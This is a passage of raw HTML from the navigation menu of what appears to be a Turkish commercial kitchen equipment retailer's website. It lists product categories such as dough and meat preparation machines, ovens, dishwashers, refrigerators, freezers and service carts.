menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ALTTAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YANDAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YAĞ TUTUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-31" id="31-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK DOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF ETEJERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PALETLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Hazırlık Makineleri <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-35 active"> <a href="#35-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Et Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-34 "> <a href="#34-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Hamur Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-36 "> <a href="#36-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Sebze Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-37 "> <a href="#37-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Yardımcı Hazırlık Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-35" id="35-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KEMİK TESTERELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KIYMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ZIRH ÇEKME MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÖFTE ŞEKİLLENDİRME MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-34" id="34-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR YOĞURMA MAKİNESİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SPİRAL HAMUR YOĞURMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PLANET MİKSER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR AÇMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BÖLME ve YUVARLAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LOKMA ve TULUMBA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-36" id="36-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE DOĞRAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE PARÇALAMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞAN SOYMA MAKİNLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PATATES SOYMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-37" id="37-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞARKÜTERİ <span class="label cbp-legend cbp-legend-inner">gıda dilimleme, vakum, streç, terazi,vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE <span class="label cbp-legend cbp-legend-inner">parmak patates, cips mandolin, öğütücü, sebze kurutucu, vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR <span class="label cbp-legend cbp-legend-inner">makarna makinesi, ekmek dilimleme<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Blenderler<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Pişirici Cihaz ve Ekipmanlar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Pişirici Seriler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Fırınlar ve Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-38 "> <a href="#38-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Kuzineler ve Yer Ocakları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Pişiriciler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SNACK SERİSİ ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">600 - 630 - 650 Seri Ürünler<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">700 SERİSİ ÜRÜNLER </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">900 SERİSİ ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEKSİYONLU FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOMBİ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KUMPİR FIRINLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTA ve BÖREK FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİLİÇ VE KUZU ÇEVİRME FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİZZA - PİDE - LAHMACUN FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MICRODALGA FIRINLAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-38" id="38-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">GAZLI KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ELEKTRİKLİ KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MARİN KUZİNELER <span class="label cbp-legend cbp-legend-inner">Gemi Kuzinesi<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YER OCAKLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI VE EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA VE SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST - KREP - WAFFLE </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMBURGER - HOT DOG </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜNEFE VE BÖREK PİŞİRME </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER PİŞİRİCİLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Bulaşıkhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-40 active"> <a href="#40-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Arabalar - Eviyeler - Etejerler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-41 "> <a href="#41-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşık Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-42 "> <a href="#42-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-40" id="40-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ARABALAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELER VE TEZGAHLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF RAFLARI - ETEJERLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-41" id="41-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARDAK VE TABAK YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERE VE KAZAN YIKAMA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-42" id="42-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AKSESUARLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DETERJAN VE HİJYEN ÜRÜNLERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKİPMANLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Soğutma Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-43 active"> <a href="#43-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Buzdolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Derin Dondurucular </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-45 "> <a href="#45-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Soğuk ve Donmuş Odalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-43" id="43-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK DOLAPLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BLOK KAPAKLI DONDURUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-45" id="45-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <a href="httl://www.gastronomik.com.tr" class="cbp-column-title">DONMUŞ ODALAR </a></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ORTAM SOĞUTMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUK ODALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞOK ODALARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Arabalar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-47 active"> <a href="#47-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşıkhane Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Temizlik ve Ön Büro Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-46 "> <a href="#46-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Mutfak Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-48 "> <a href="#48-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Servis Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-47" id="47-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ BULAŞIKHANE ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN BULAŞIKHANE ARABALARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇÖP ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAT ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ARABALARI <span class="label cbp-legend cbp-legend-inner">Valiz, Elbise arabası<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-46" id="46-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ARABALARI <span class="label cbp-legend cbp-legend-inner">Soğuk, Sıcak, Nötr<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MUHAFAZA ARABALARI <span class="label cbp-legend cbp-legend-inner">Polietien ve Paslanamz Un Şeker<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">OTOMATLAR <span class="label cbp-legend cbp-legend-inner">Tepsi, Tabak otomatları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAŞIMA ARABALARI <span class="label cbp-legend cbp-legend-inner">Tepsi, Kazan, Platform<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-48" id="48-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AHŞAP SERVİS ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ SERVİS ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN SERVİS ARABLARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Çamaşırhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div 